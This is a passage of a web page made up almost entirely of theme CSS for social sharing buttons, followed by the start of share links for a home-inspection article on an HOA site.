            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hoaalliance.org%2F15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=15+Things+That+Will+Always+Fail+a+Home+Inspection+%28And+How+to+Get+Them+Fixed%29&url=https%3A%2F%2Fwww.hoaalliance.org%2F15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed%2F&via=HOA+ALLIANCE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 